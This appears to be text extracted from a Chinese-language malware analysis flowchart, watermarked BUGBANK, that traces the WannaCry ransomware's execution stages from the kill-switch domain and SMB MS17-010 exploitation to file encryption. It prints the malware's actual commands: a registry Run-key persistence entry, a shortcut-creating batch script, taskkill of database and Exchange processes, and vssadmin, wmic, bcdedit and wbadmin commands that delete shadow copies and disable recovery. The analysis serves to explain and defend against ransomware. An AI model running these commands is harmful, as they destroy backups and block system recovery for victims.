 WanaCry/WCry 执行流程
初始判断
(KillSwitch)
1
http://www.iuqerfsodp9ifjapos
dfjhgosurijfaewrwergwea.com
释放exe程序
2b
(SMB Vuln Exploited)
SMB
1 设置SMB连接
2 检测MS17-010漏洞
3 生成Base64利用代码
4 检测doublepulsar
5 执行利用代码
加载资源文件
2a
创建新的服务
tasksche.exe
内存堆
打开密码保护压缩包
XIA
6
Run Export
“TaskStart”
运行TaskStart
Encrypted DLL
加密的DLL
4
attrib +h .
icacls . /grant Everyone:F /T /C /Q
5
1 准备公钥
2 解密AES密钥
3 解密DLL
7
准备加密密钥
8
创建锁
Global\\MsWinZonesCacheCounterMutexW
漏洞银行 | BUGBANK
9
开始加密文件
3
1 准备洋葱匿名网络（Tor）
2 加载比特币钱包
c.wnry
(config file)
t.wnry
(AES file +
DLL)
10
生成.wncryt加密文件
11
Thread
运行taskdl.exe
12
持久化设置 @WannaDecryptor@.exe
1. CheckTokenMembership
2. Run: cmd.exe /c reg add "HKCU\SOFTWARE\Microsoft\
Windows\CurrentVersion\Run" /v <rand>
/t REG_SZ /d "taskse.exe” /f
13
运行洋葱客户端
14
持久化&备份
1. Setup @WanaDecryptor@.exe.lnk
2. Run and Delete <randominteger>.bat:
@echo off
echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
echo SET om = ow.CreateShortcut(“@WanaDecryptor@.exe.lnk")>> m.vbs
echo om.TargetPath = "@WanaDecryptor@.exe">> m.vbs
echo om.Save>> m.vbs
cscript.exe //nologo m.vbs
del m.vbs
15
漏洞银行 | BUGBANK
创建@Please_Read_Me@.txt
16
关闭进程
1. Runs :
taskkill.exe /f /im Microsoft.Exchange.*
taskkill.exe /f /im MSExchange*
taskkill.exe /f /im sqlserver.exe
taskkill.exe /f /im sqlwriter.exe
taskkill.exe /f /im mysqld.exe
17
生成.res文件
1. ---\t%s\t%s\t%d\t%I64d\t%d
2. taskhsvc.exe TaskData\Tor\taskhsvc.exe
18
运行@WannaDecryptor@.exe&删除备份
1. Runs :
/c vssadmin delete shadows /all /quiet &
wmic shadowcopy delete & bcdedit /set
{default} bootstatuspolicy ignoreallfailures &
bcdedit /set {default} recoveryenabled no &
wbadmin delete catalog -quiet
ENDGAME.